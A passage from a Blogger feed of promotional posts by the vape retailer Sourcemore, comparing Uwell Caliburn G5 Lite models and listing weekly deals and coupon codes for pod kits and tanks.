href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"2519\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-1Bc1nhquUW1gj_U-qWK_Kr5ZUFH1HQbOHexF6tg_Wu_QdDZCdN6RVtniU3hBevCgV4Qg3QGIL4ZiKIAsjAK1uUS4LMf5aHSmY7GM2xbkdyXKmweAFr1IvxUexSONI28Fh5ZNzXzB9kpl74svOofZpVOt2TXb_l1H30oIO84PH9pgScN9TkaAhZHr8s15=w640-h509\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E: Compact and Character-Driven\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe G5 Lite KOKO Kit introduces a different form factor altogether:\u003Cbr \/\u003E\u0026nbsp;Compact KOKO-style square body\u003Cbr \/\u003E\u0026nbsp;Frosted textured shell\u003Cbr \/\u003E\u0026nbsp;Ergonomic grip\u003Cbr \/\u003E\u0026nbsp;A stylish KOKO breathing icon light\u003Cbr \/\u003E\u0026nbsp;Stepless airflow control for ultra-precise adjustments\u003Cbr \/\u003E\u0026nbsp;35W max output with 5V\/2A fast charging\u003Cbr \/\u003EThis version is designed for users who appreciate both aesthetics and one-handed convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich One Is Right for You?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you prefer a straightforward device with reliable performance and a clean look.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if premium aesthetics and leather styling are important.\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you want a compact, stylish, ergonomically shaped device with a unique visual design and enhanced airflow precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Uwell Caliburn G5 Lite family delivers the same strong foundation—long battery life, improved cartridge longevity, flexible airflow, and robust flavor performance—while offering distinctive designs tailored for different user preferences. Whether you prefer minimalism, premium materials, or compact style, there's a G5 Lite device that fits your taste.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$8.29 Uwell Caliburn G5 Lite Pod System Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite SE Pod Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite KOKO Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4172486701557443846\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html","title":" Which Caliburn G5 Lite Is Best for You?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4787494299621594812"},"published":{"$t":"2025-12-01T00:00:00.000-08:00"},"updated":{"$t":"2025-12-02T21:56:28.245-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Solo III 3 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso iTank T Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag 5 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Weekly Deals Are Here, Get It!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-5-pod-system-kit.html\" target=\"_blank\"\u003E$17.49\u0026nbsp; SMOK NOVO 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-solo-3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$39.39\u0026nbsp; GeekVape Aegis Solo III 3 Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-mod.html\" target=\"_blank\"\u003E$32.69\u0026nbsp; VOOPOO Drag 5 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-itank-t-tank.html\" target=\"_blank\"\u003E$16.79\u0026nbsp; Vaporesso iTank T Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith deals like these, why wait?\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EStock up now and enjoy the savings!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4787494299621594812\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html","title":"Weekly Deals Are Here, Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3913935190578533125"},"published":{"$t":"2025-11-25T22:30:00.000-08:00"},"updated":{"$t":"2025-11-25T22:30:33.757-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soucemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"typhos pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valyrian IV Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS 5 Nano"}],"title":{"type":"text","$t":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're looking to upgrade your vaping setup without overspending, now is the perfect time.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week brings several fantastic discounts on some of the most popular devices from Uwell and Vaporesso.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you enjoy high-performance tanks or compact pod kits, these deals offer excellent value for both beginners and experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-valyrian-iv-tank.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFirst on the list is the Uwell Valyrian IV Tank, now available for just $23.49 with code VIVT.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EKnown for its remarkable airflow performance and rich flavor production, the Valyrian series has long been a favorite among cloud chasers. This latest version continues that tradition with improved coil compatibility and durable construction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoGBkZkRkm_Si7pTy_yzCLJZzLWNgf5N4JdxDAuFRgtSq-lYvWYcQO8so3IraBvRG8PF0fRRt0FLlzz-k5_vKsS9E7ovwAgXUv9JQIi4IusMc2ZlmH01xbEAGRKsRXOpMtJMezf8wuRtRyMySeOkVos2QixRW6Ws_7yZLcA4_s0j7r6JTbIPKldxSRPpS=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003ENext, the Uwell Typhos Pro Pod Kit drops to $21.19 using code UTPPK.\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis kit is loved for its portability, strong battery life, and reliable flavor output. It's a great option for users who want a stylish yet practical device for everyday vaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-nano-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3ohkauZhOC5-_NRiDovbfhf5mjp8qXINp-bT15-iH1GhupSwGAtwmqhM-QoNvZzx7QYhydodssppwynFLwxrMd5abjWyi-F5YD9qMuM3ks6XeAhbSNMy1CFuvIomMBkx6aScysZLQq_4NWmgw2njuZZJIVq-oUQ9YO8aMIFP0-iahFUgessa2XtgAW5Qr=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFinally, Vaporesso fans can grab the XROS 5 Nano Kit at $21.19 with code X5NK.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis device stands out with its compact size, fast charging, and smooth MTL or RDL performance. As part of the XROS family, it supports the full range of XROS pods, making it convenient for users who like flexibility.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese coupons won't last long—so if you've been thinking about upgrading your gear, now is the perfect moment to pick up a new tank or pod kit at a great price. Happy vaping and happy saving!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3913935190578533125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html","title":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9194917394753076414"},"published":{"$t":"2025-11-24T23:18:00.000-08:00"},"updated":{"$t":"2025-11-24T23:18:50.289-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iCita Pro Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo Classy Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"}],"title":{"type":"text","$t":"Three Pod Kits, Three Great Coupons — Act Fast!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EIf you're hunting for fresh vape discounts, this week brings three excellent deals from Sourcemore—perfect for anyone looking to upgrade their daily pod kit without stretching the budget. Each kit offers its own unique features, and with exclusive coupon codes, the savings are too good to overlook.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E1. Vaporesso ECO Nano Plus Kit\u0026nbsp;–\u0026nbsp;Only $11.89 (Code: ENPK)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf affordability and simplicity are what you're after, the ECO Nano Plus is the star of this week's deals. Featuring ECO technology for extended coil life, this pod kit delivers impressive flavor while keeping things minimal and user-friendly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/vaporesso-eco-nano-plus-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/eleaf-icita-pro-pod-kit.html\" target=\"_blank\"\u003E2. Eleaf iCita Pro Pod Kit\u0026nbsp;–\u0026nbsp;Only $18.79 (Code: EIPPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKnown for its compact build and satisfying performance, the Eleaf iCita Pro is designed for vapers who want convenience with style. Smooth airflow, stable output, and dependable quality make it a great everyday companion.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/eleaf-icita-pro-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaW-hPRDUlUKNfg8uIsoN4LJk3hCIXE3RzIf2ci-sCOzRHaHX57tKUEl-36UnEb8UDSvbRMMwZQ9Cky1SWJsMt9FQWwbnTtdTPrWhyiRqIIdq1kJIhTJ4uZBvNe-6z3j2fFODMXefrcVfo6CEu2JY8ikj7AMs29UifUxRpdGJUsw_y8h9iPii0xaKPaoFe=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E3. SMOK Novo Classy Pod Kit\u0026nbsp;–\u0026nbsp;Only $16.49 (Code: SNCPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFor fans of the Novo series, the Novo Classy brings a refined design and familiar SMOK performance. It's lightweight, stylish, and designed for solid flavor output—ideal for both new and experienced users.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/smok-novo-classy-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-icita-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjT76pX6ruF89IhCyR34MCRLZMUDMdWsYjTJAXZbP8ZZeMxg4Zg22g6PtW0LjYdeeC4X1qV6RCFtm3TAivEh8nOxyTsEmYxAAFlOJAUGyVWAagR58d7DO5Jg3htlucfVIGtEAdcmrJRQX6J5NKzQujSyRcadRfTNXKclRiOFRYfJJT-G3lDinDbWI6xJ2fO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhether you're stocking up or trying something new, these limited-time coupon codes offer one of the best chances to save on quality pod kits. Grab your favorites before the deals expire!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9194917394753076414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html","title":"Three Pod Kits, Three Great Coupons — Act 